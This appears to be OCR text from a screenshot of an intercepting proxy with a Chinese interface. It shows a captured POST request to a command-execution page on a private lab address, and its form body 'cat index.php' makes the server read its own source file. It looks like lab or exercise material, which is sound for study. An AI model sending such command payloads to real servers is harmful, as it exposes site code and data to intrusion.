 请求http://192.168.204.133:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.204.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.204.133
10 Connection: close
11 Referer: http://192.168.204.133/command.php
12 Cookie: PHPSESSID=alhnm3hvsdeff86j9ehg3jdg83
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 radio=cat+index.php&submit=Run